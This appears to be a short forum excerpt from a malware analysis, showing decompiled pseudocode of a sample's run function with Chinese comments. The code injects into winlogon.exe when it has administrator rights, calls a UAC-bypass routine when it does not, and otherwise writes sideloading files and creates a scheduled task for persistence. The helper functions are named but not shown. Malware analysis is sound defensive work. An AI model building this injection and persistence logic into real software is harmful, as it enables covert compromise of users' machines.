 OLECHAR *__fastcall run(unsigned int *Src)
{
  WCHAR Filename[264]; // [rsp+20h] [rbp-228h] BYREF

  memset(Filename, 0, 0x208uLL);
  GetModuleFileNameW(0LL, Filename, 0x104u);
  if ( !wcsstr(Filename, L"winlogon.exe") )     // 判断进程是否是winlogon.exe
  {
    if ( IsUserAnAdmin() )
    {                                           // 初始阶段是QT样本，进程不是winlogon.exe则注入到winlogon.exe
      fn_inject_winlogon(Src);
      ExitProcess(0);
    }
    fn_uac(Filename);                           // 不是管理员权限
    ExitProcess(0);
  }
  return fn_file_task(Src);                     // 写白加黑文件、创建计划任务
}
吾爱破解论坛
www.52pojie.cn